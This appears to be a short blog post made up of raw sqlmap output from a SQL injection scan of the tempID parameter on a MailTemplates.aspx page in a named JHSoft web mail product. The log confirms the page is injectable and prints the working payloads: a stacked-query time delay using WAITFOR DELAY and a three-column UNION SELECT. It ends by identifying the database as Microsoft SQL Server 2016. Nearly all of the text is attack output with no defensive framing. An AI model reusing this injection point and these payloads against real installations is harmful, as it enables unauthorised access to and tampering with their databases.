 [09:44:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:44:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:44:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:44:49] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:44:51] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[09:44:51] [INFO] testing 'Generic inline queries'
[09:44:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:44:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:45:04] [INFO] URI parameter '#1*' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[09:45:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:45:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:45:10] [INFO] target URL appears to be UNION injectable with 3 columns
[09:45:11] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http:// //C6/JHSoft.Web.Mail/MailTemplates.aspx/?tempID=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http:// //C6/JHSoft.Web.Mail/MailTemplates.aspx/?tempID=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(90)+CHAR(100)+CH
AR(114)+CHAR(79)+CHAR(110)+CHAR(107)+CHAR(101)+CHAR(71)+CHAR(88)+CHAR(106)+CHAR(103)+CHAR(105)+CHAR(99)+CHAR(114)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(87)+CHAR(81)+CHAR(100)+CHAR(115
)+CHAR(87)+CHAR(78)+CHAR(108)+CHAR(119)+CHAR(110)+CHAR(69)+CHAR(68)+CHAR(75)+CHAR(98)+CHAR(102)+CHAR(122)+CHAR(110)+CHAR(107)+CHAR(66)+CHAR(120)+CHAR(88)+CHAR(87)+CHAR(71)+CHAR(98)
+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(107)+CHAR(113),NULL-- HrKx
---
[09:45:11] [INFO] testing Microsoft SQL Server
[09:45:11] [INFO] confirming Microsoft SQL Server
[09:45:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
CSDN @3tefanie丶zhou